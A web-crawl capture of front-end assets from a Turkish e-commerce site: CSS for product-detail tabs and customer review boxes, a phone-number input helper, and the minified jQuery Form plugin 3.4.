/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important;
    border: 0px; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 10px 15px;
      font-size: 14px;
      letter-spacing: 0.5px;
      color: #f88c14;
      background: 0 0 !important;
      font-family: "PT Sans", sans-serif;
      text-transform: uppercase;
      transition: all 0.2s ease-in-out; }
      .urun-tablari .nav li a:hover {
        color: #282828; }

.uruntablari-alias.active {
  font-family: "PT Sans", sans-serif;
  padding: 0 15px; }
  .uruntablari-alias.active a {
    font-weight: 400;
    color: #282828 !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TİMER----------------------------------*/
.timer-detay {
  max-width: 300px;
  margin-bottom: 10px;
  position: relative !important;
  background: #f88c14 !important; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 20px; }
  .urun-adet-birim {
    border: none; }
  .urun-detay-fixed {
	  display: flex;
	  flex-direction: row;
	  justify-content: space-between;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: calc( 35% - 50px); }
  .satin-al {
    width: 65%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .detay-butons-div {
    padding: 0px; }
  .stokta-haber-ver {
    border-left: 0px;
    min-width: inherit;
    width: 25%;
    margin-right: 0px; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap; } }

@media all and (max-width: 330px) {
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  color: #333333;
  font-family: "PT Sans", sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #000;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }
  #haftanin-urunleri .slick-arrow:before {
    opacity: 1;
    border-width: 0 1px 1px 0 !important; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 80%;
  margin: 0 auto; }

@media all and (max-width: 992px) {
  #divUrunTabs {
    padding: 30px 0px; } }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #ffa000; }

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #ffa000; }

/*yorum sağ*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #ffa000; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #000 !important;
  color: #fff !important;
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js?_=1769481833562
body_size: 980
content:

function setHiddenInputVal(inputName,inputValue){
	$("input[name="+inputName+"_full]").val(inputValue);
}

var inValidPhone = function(t){
	$(t).addClass("invalid-phone");
	$(".invalid-phone").parent().after("<div class='invalid-phone-message'>" + AT_message.HataliTelefon + "</div>");
	$($(t)[0].form).find("button").prop("disabled",true);
}

var resetPhoneInput = function(t){
	$(t).removeClass("invalid-phone");
	$(".invalid-phone-message").remove();
	$($(t)[0].form).find("button").prop("disabled",false)
}


function akillitel(t) {
	
	// id var ise başla
	if($(t).length){
		
		var telno  = document.querySelector(t);
		var getInputName = telno.getAttribute("name");
		
		// kopyala/yapıştır engelle
		//telno.onpaste = e => e.preventDefault();
		
		// 0 - 9 ile başlayan numaraları engelle
		$(t).keydown(function(){
			$(telno).val($(telno).val().replace(/^0+/, ''));
			$(telno).val($(telno).val().replace(/^9+/, ''));
		});
		
		var shadowInputName = $(t).prop('name');
		var inputConfig = {
			preferredCountries: SatisYapilanUlkeler,
			separateDialCode: true,
			hiddenInput: shadowInputName + '_full',
			utilsScript: "https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/telInpututils.js",
		};
		
		// telinput başlat
		var iti = intlTelInput(telno, inputConfig);
		
		// telinput tamamlandıktan sonra gizli input değer ata
		iti.promise.then(function() {
			setHiddenInputVal(getInputName,iti.getNumber());
		});

		// ülke değişince içeriği temizle, gizli input ülke kodunu güncelle
		telno.addEventListener("countrychange", function() {
			$(t).val('');
		});
		
		// input tıklandığında görünüm formatla
		$(t).on('focus', function(){
			var $this = $(this),
				activePlaceholder = $this.attr('placeholder'),
				newMask = activePlaceholder.replace(/[1-9]/g, "0");
			$this.mask(newMask);
		});	
		
		telno.addEventListener('blur', function() {
			
			setHiddenInputVal(getInputName,iti.getNumber());
			
			if (telno.value.replaceAll("-","").trim()) {
				if (iti.isValidNumber()) {
					resetPhoneInput(t);
				} else {
					resetPhoneInput(t);
					inValidPhone(t);
				}
			}
			
		});
		
		return iti;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js
body_size: 5208
content:
!function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){a("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function s(){var t=l.attr2("target"),r=l.attr2("action");w.setAttribute("target",h),o||w.setAttribute("method","POST"),r!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||o&&!/post/i.test(o)||l.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,u(k)},m.timeout));var i=[];try{if(m.extraData)for(var s in m.extraData)m.extraData.hasOwnProperty(s)&&(e.isPlainObject(m.extraData[s])&&m.extraData[s].hasOwnProperty("name")&&m.extraData[s].hasOwnProperty("value")?i.push(e('<input type="hidden" name="'+m.extraData[s].name+'">').val(m.extraData[s].value).appendTo(w)[0]):i.push(e('<input type="hidden" name="'+s+'">').val(m.extraData[s]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",u):g.addEventListener("load",u,!1)),setTimeout(function e(){try{var t=n(g).readyState;a("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){a("Server abort: ",e," (",e.name,")"),u(D),j&&clearTimeout(j),j=void 0}},15);try{w.submit()}catch(e){document.createElement("form").submit.apply(w)}}finally{w.setAttribute("action",r),t?w.setAttribute("target",t):l.removeAttr("target"),e(i).remove()}}function u(t){if(!x.aborted&&!F){if((M=n(g))||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==D&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",u):g.removeEventListener("load",u,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(u,250);var s=M.body?M.body:M.documentElement;x.responseText=s?s.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){return{"content-type":m.dataType}[e.toLowerCase()]},s&&(x.status=Number(s.getAttribute("status"))||x.status,x.statusText=s.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,l,m)}catch(e){i="parsererror",x.error=r=e||i}}catch(e){a("error caught: ",e),i="error",x.error=r=e||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var c,f,m,d,h,v,g,x,b,y,T,j,w=l[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(f=0;p.length>f;f++)c=e(p[f]),i?c.prop("disabled",!1):c.removeAttr("disabled");if((m=e.extend(!0,{},e.ajaxSettings,t)).context=m.context||m,h="jqFormIO"+(new Date).getTime(),m.iframeTarget?(y=(v=e(m.iframeTarget)).attr2("name"))?h=y:v.attr2("name",h):(v=e('<iframe name="'+h+'" src="'+m.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(e){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},(d=m.global)&&0==e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&!1===m.beforeSend.call(m.context,x,m))return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;(b=w.clk)&&((y=b.name)&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?s():setTimeout(s,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var o,s,u,l=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),o=t.type||this.attr2("method"),(u=(u="string"==typeof(s=t.url||this.attr2("action"))?e.trim(s):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:u,success:e.ajaxSettings.success,type:o||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var c={};if(this.trigger("form-pre-serialize",[this,t,c]),c.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var f=t.traditional;void 0===f&&(f=e.ajaxSettings.traditional);var m,p=[],d=this.formToArray(t.semantic,p);if(t.data&&(t.extraData=t.data,m=e.param(t.data,f)),t.beforeSubmit&&!1===t.beforeSubmit(d,this,t))return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[d,this,t,c]),c.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var h=e.param(d,f);m&&(h=h?h+"&"+m:m),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+h,t.data=null):t.data=h;var v=[];if(t.resetForm&&v.push(function(){l.resetForm()}),t.clearForm&&v.push(function(){l.clearForm(t.includeHidden)}),!t.dataType&&t.target){var g=t.success||function(){};v.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(g,arguments)})}else t.success&&v.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=v.length;o>i;i++)v[i].apply(n,[e,r,a||l,l])},t.error){var x=t.error;t.error=function(e,r,a){var n=t.context||this;x.apply(n,[e,r,a,l])}}if(t.complete){var b=t.complete;t.complete=function(e,r){var a=t.context||this;b.apply(a,[e,r,l])}}var y=e('input[type=file]:enabled:not([value=""])',this).length>0,T="multipart/form-data",j=l.attr("enctype")==T||l.attr("encoding")==T,w=n.fileapi&&n.formdata;a("fileAPI :"+w);var S,k=(y||j)&&!w;!1!==t.iframe&&(t.iframe||k)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){S=r(d)}):S=r(d):S=(y||j)&&w?function(r){for(var a=new FormData,n=0;r.length>n;n++)a.append(r[n].name,r[n].value);if(t.extraData){var i=function(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}(t.extraData);for(n=0;i.length>n;n++)i[n]&&a.append(i[n][0],i[n][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:o||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var u=s.beforeSend;return s.beforeSend=function(e,t){t.data=a,u&&u.call(this,e,t)},e.ajax(s)}(d):e.ajax(t),l.removeData("jqxhr").data("jqxhr",S);for(var D=0;p.length>D;D++)p[D]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o,s,u,l,c,f,m=this[0],p=t?m.getElementsByTagName("*"):m.elements;if(!p)return a;for(i=0,c=p.length;c>i;i++)if((s=(l=p[i]).name)&&!l.disabled)if(t&&m.clk&&"image"==l.type)m.clk==l&&(a.push({name:s,value:e(l).val(),type:l.type}),a.push({name:s+".x",value:m.clk_x},{name:s+".y",value:m.clk_y}));else if((u=e.fieldValue(l,!0))&&u.constructor==Array)for(r&&r.push(l),o=0,f=u.length;f>o;o++)a.push({name:s,value:u[o]});else if(n.fileapi&&"file"==l.type){r&&r.push(l);var d=l.files;if(d.length)for(o=0;d.length>o;o++)a.push({name:s,value:d[o],type:l.type});else a.push({name:s,value:"",type:l.type})}else null!=u&&(r&&r.push(l),a.push({name:s,value:u,type:l.type,required:l.required}));if(!t&&m.clk){var h=e(m.clk),v=h[0];(s=v.name)&&!v.disabled&&"image"==v.type&&(a.push({name:s,value:h.val()}),a.push({name:s+".x",value:m.clk_x},{name:s+".y",value:m.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!=n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1}("undefined"!=typeof jQuery?jQuery:window.Zepto);